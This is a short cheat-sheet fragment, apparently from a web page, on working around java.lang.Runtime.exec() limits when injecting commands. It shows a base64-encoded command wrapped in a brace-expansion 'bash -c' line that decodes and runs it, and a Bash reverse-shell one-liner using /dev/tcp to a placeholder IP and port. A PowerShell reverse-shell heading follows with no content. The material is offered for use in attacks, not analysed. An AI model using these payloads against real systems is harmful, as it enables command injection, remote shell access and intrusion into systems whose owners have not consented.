 java.lang.Runtime.exec() Payload Workarounds
Bash PowerShell Python Perl
echo aaa > 1.txt
bash -c {echo,ZWNobyBhYWEgPiAxLnR4dA==}|{base64,-d}|{bash,-i}
Bash反弹命令：
bash -i >& /dev/tcp/IP/端口 0>&1
PowerShell反弹命令：